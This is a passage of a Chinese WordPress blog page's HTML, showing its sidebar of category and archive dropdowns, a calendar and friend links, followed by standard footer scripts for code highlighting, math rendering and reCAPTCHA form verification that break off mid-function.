	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;调试器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;高性能计算&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;并行计算&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CUDA&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="193">计算机应用技术&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;嵌入式应用&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FPGA&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;操作系统应用&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linux&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;服务推荐&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;编译技术应用&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;虚拟化应用&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;计算机网络应用&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BGP&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;域名&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="192">计算机软件及理论&nbsp;&nbsp;(243)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;数据结构&nbsp;&nbsp;(48)</option>
	<option class="level-2" value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;堆&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;散列&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;树&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;平衡搜索树&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;并查集&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;树状数组&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;线段树&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;线性数据结构&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;前缀和&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;差分数组&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;栈&nbsp;&nbsp;(9)</option>
	<option class="level-4" value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;单调栈&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;队列&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;单调队列&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;算法&nbsp;&nbsp;(206)</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;二分&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;二进制&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;分治&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;动态规划&nbsp;&nbsp;(39)</option>
	<option class="level-2" value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;博弈论&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;图论&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;二分图&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;网络流&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;字符串&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;排序&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;搜索&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;数学&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;数论&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;最近公共祖先&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;枚举&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模拟&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;计算几何&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;贪心&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;递归&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;递推&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;高精度&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="10">随笔&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;小说&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;感想&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;美文转载&nbsp;&nbsp;(3)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>		<label class="screen-reader-text" for="archives-dropdown-2">归档</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='https://renjikai.com/2024/09/'> 2024 年 9 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2024/04/'> 2024 年 4 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2023/02/'> 2023 年 2 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2022/04/'> 2022 年 4 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2022/03/'> 2022 年 3 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2022/02/'> 2022 年 2 月 &nbsp;(6)</option>
	<option value='https://renjikai.com/2022/01/'> 2022 年 1 月 &nbsp;(4)</option>
	<option value='https://renjikai.com/2021/12/'> 2021 年 12 月 &nbsp;(4)</option>
	<option value='https://renjikai.com/2021/11/'> 2021 年 11 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2021/10/'> 2021 年 10 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2021/09/'> 2021 年 9 月 &nbsp;(13)</option>
	<option value='https://renjikai.com/2021/08/'> 2021 年 8 月 &nbsp;(6)</option>
	<option value='https://renjikai.com/2021/06/'> 2021 年 6 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2021/05/'> 2021 年 5 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2021/04/'> 2021 年 4 月 &nbsp;(8)</option>
	<option value='https://renjikai.com/2021/03/'> 2021 年 3 月 &nbsp;(11)</option>
	<option value='https://renjikai.com/2021/02/'> 2021 年 2 月 &nbsp;(8)</option>
	<option value='https://renjikai.com/2020/08/'> 2020 年 8 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2020/03/'> 2020 年 3 月 &nbsp;(9)</option>
	<option value='https://renjikai.com/2020/02/'> 2020 年 2 月 &nbsp;(7)</option>
	<option value='https://renjikai.com/2020/01/'> 2020 年 1 月 &nbsp;(10)</option>
	<option value='https://renjikai.com/2019/12/'> 2019 年 12 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2019/11/'> 2019 年 11 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2019/10/'> 2019 年 10 月 &nbsp;(5)</option>
	<option value='https://renjikai.com/2019/09/'> 2019 年 9 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2019/07/'> 2019 年 7 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2019/03/'> 2019 年 3 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2019/01/'> 2019 年 1 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2018/11/'> 2018 年 11 月 &nbsp;(4)</option>
	<option value='https://renjikai.com/2018/10/'> 2018 年 10 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2018/09/'> 2018 年 9 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2018/08/'> 2018 年 8 月 &nbsp;(47)</option>
	<option value='https://renjikai.com/2018/07/'> 2018 年 7 月 &nbsp;(18)</option>
	<option value='https://renjikai.com/2018/06/'> 2018 年 6 月 &nbsp;(7)</option>
	<option value='https://renjikai.com/2018/03/'> 2018 年 3 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2018/02/'> 2018 年 2 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2017/12/'> 2017 年 12 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2017/11/'> 2017 年 11 月 &nbsp;(9)</option>
	<option value='https://renjikai.com/2017/10/'> 2017 年 10 月 &nbsp;(18)</option>
	<option value='https://renjikai.com/2017/09/'> 2017 年 9 月 &nbsp;(5)</option>
	<option value='https://renjikai.com/2017/08/'> 2017 年 8 月 &nbsp;(26)</option>
	<option value='https://renjikai.com/2017/07/'> 2017 年 7 月 &nbsp;(17)</option>
	<option value='https://renjikai.com/2017/06/'> 2017 年 6 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2017/05/'> 2017 年 5 月 &nbsp;(9)</option>
	<option value='https://renjikai.com/2017/04/'> 2017 年 4 月 &nbsp;(7)</option>
	<option value='https://renjikai.com/2017/03/'> 2017 年 3 月 &nbsp;(14)</option>
	<option value='https://renjikai.com/2017/02/'> 2017 年 2 月 &nbsp;(24)</option>
	<option value='https://renjikai.com/2017/01/'> 2017 年 1 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2016/12/'> 2016 年 12 月 &nbsp;(4)</option>
	<option value='https://renjikai.com/2016/11/'> 2016 年 11 月 &nbsp;(9)</option>
	<option value='https://renjikai.com/2016/10/'> 2016 年 10 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2016/09/'> 2016 年 9 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2016/08/'> 2016 年 8 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2016/07/'> 2016 年 7 月 &nbsp;(7)</option>
	<option value='https://renjikai.com/2016/06/'> 2016 年 6 月 &nbsp;(5)</option>
	<option value='https://renjikai.com/2016/05/'> 2016 年 5 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2016/04/'> 2016 年 4 月 &nbsp;(4)</option>
	<option value='https://renjikai.com/2016/03/'> 2016 年 3 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2016/02/'> 2016 年 2 月 &nbsp;(9)</option>
	<option value='https://renjikai.com/2016/01/'> 2016 年 1 月 &nbsp;(7)</option>
	<option value='https://renjikai.com/2015/12/'> 2015 年 12 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2015/11/'> 2015 年 11 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2015/10/'> 2015 年 10 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2015/09/'> 2015 年 9 月 &nbsp;(5)</option>
	<option value='https://renjikai.com/2015/08/'> 2015 年 8 月 &nbsp;(4)</option>
	<option value='https://renjikai.com/2015/07/'> 2015 年 7 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2015/06/'> 2015 年 6 月 &nbsp;(5)</option>
	<option value='https://renjikai.com/2015/05/'> 2015 年 5 月 &nbsp;(10)</option>
	<option value='https://renjikai.com/2015/04/'> 2015 年 4 月 &nbsp;(7)</option>
	<option value='https://renjikai.com/2015/03/'> 2015 年 3 月 &nbsp;(3)</option>
	<option value='https://renjikai.com/2015/02/'> 2015 年 2 月 &nbsp;(15)</option>
	<option value='https://renjikai.com/2015/01/'> 2015 年 1 月 &nbsp;(5)</option>
	<option value='https://renjikai.com/2014/11/'> 2014 年 11 月 &nbsp;(2)</option>
	<option value='https://renjikai.com/2014/10/'> 2014 年 10 月 &nbsp;(1)</option>
	<option value='https://renjikai.com/2014/08/'> 2014 年 8 月 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">日历</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025 年 12 月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td id="today">25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://renjikai.com/2024/09/">&laquo; 9 月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">友情链接</h3><div class="textwidget custom-html-widget"><a target="_blank" href="https://soha.moe/" rel="noopener">海天博客</a>
<br/>
<a target="_blank" href="https://cyyself.name/" rel="noopener">属于CYY自己的世界</a>
<br/>
<a target="_blank" href="https://qwe7002.com/" rel="noopener">qwe7002的个人博客</a>
<br/>
<a target="_blank" href="https://twd2.me/" rel="noopener">Wandai[PG] Blog</a>
<br/>
<a href="https://11dimensions.moe">
11-dimensional Space
</a>
<br/>
<a href="http://shawnzhou.world/">ShawnZhou 's Blog</a>
<br/>
<a href="https://guozeyu.com/">郭泽宇 &#8211; @ZE3kr</a>
<br/>
<a href="https://wusiyu.me">WuSiYu Blog - IT相关各种折腾</a>
<br/>
<a href="https://i.urox.cn/">Urox - Victor's personal blog</a>
<br/>
<a href="https://leoleoasd.me/">Leo</a>
<br/>
<a href="https://www.gem-love.com/">颖奇L'Amore-关注网络安全的个人博客 </a>
<br/>
<a href="http://imagin.vip/">Imagin&#039;s Blog &#8211; Let&#039;s learn Penetration.</a>
<br/>
<a href="http://p3rh4ps.top/">P3rh4ps &#8211; 寂静生长</a>
<br/>
<a href="http://taqini.space/">TaQini</a>
<br/>
<a href="https://blog.mky.moe/">zbaxrl's blog</a>
<br/>
<a href="https://blog.centaurus99.top/">Centaurus99 的杂物堆</a></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="https://cn.wordpress.org/" title="优雅的个人发布平台">自豪地采用WordPress</a>
		</div><!-- .site-info -->
		<div style="text-align: center; display: none;">

		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/jQuery/jquery.min.js?ver=10.2.1" id="jQuery-CDN-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/KaTeX/katex.min.js?ver=10.2.1" id="Katex-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Emojify.js/js/emojify.min.js?ver=10.2.1" id="Emojify.js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/ClipBoard/clipboard.min.js?ver=2.0.1" id="copy-clipboard-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/components/prism-core.min.js?ver=1.15.0" id="prism-core-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/autoloader/prism-autoloader.min.js?ver=1.15.0" id="prism-plugin-autoloader-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/toolbar/prism-toolbar.min.js?ver=1.15.0" id="prism-plugin-toolbar-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/line-numbers/prism-line-numbers.min.js?ver=1.15.0" id="prism-plugin-line-numbers-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/show-language/prism-show-language.min.js?ver=1.15.0" id="prism-plugin-show-language-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/plugins/copy-to-clipboard/prism-copy-to-clipboard.min.js?ver=1.15.0" id="prism-plugin-copy-to-clipboard-js"></script>
<script type="text/javascript" id="Front_Style-js-extra">
/* <![CDATA[ */
var FrontStyle = {"openLinkInNewTab":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/FrontStyle/frontstyle.min.js?ver=10.2.1" id="Front_Style-js"></script>
        <script type="text/javascript">
            (function ($) {
                $(document).ready(function () {
                    $(".katex.math.inline").each(function () {
                        var parent = $(this).parent()[0];
                        if (parent.localName !== "code") {
                            var texTxt = $(this).text();
                            var el = $(this).get(0);
                            try {
                                katex.render(texTxt, el);
                            } catch (err) {
                                $(this).html("<span class=\"err\">" + err);
                            }
                        } else {
                            $(this).parent().text($(this).parent().text());
                        }
                    });
                    $(".katex.math.multi-line").each(function () {
                        var texTxt = $(this).text();
                        var el = $(this).get(0);
                        try {
                            katex.render(texTxt, el, {displayMode: true})
                        } catch (err) {
                            $(this).html("<span class=\"err\">" + err)
                        }
                    });
                })
            })(jQuery);
        </script>
                <script type="text/javascript">
            window.onload = function () {
                emojify.setConfig({
                    img_dir: "https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Emojify.js/images/basic",//前端emoji资源地址
                    blacklist: {
                        "ids": [],
                        "classes": ["no-emojify"],
                        "elements": ["^script$", "^textarea$", "^pre$", "^code$"]
                    }
                });
                emojify.run();
            }
        </script>
                <script type="text/javascript">
            Prism.plugins.autoloader.languages_path = "https://cdn.jsdelivr.net/wp/wp-editormd/tags/10.2.1/assets/Prism.js/components/";
        </script>
        <!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.recaptcha.net/recaptcha/api.js?render=6LdbV6wUAAAAAJqzFGN6HuiCPRrWPYWD5uZUKm7g&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LdbV6wUAAAAAJqzFGN6HuiCPRrWPYWD5uZUKm7g', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LdbV6wUAAAAAJqzFGN6HuiCPRrWPYWD5uZUKm7g',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LdbV6wUAAAAAJqzFGN6HuiCPRrWPYWD5uZUKm7g',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://renjikai.com/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
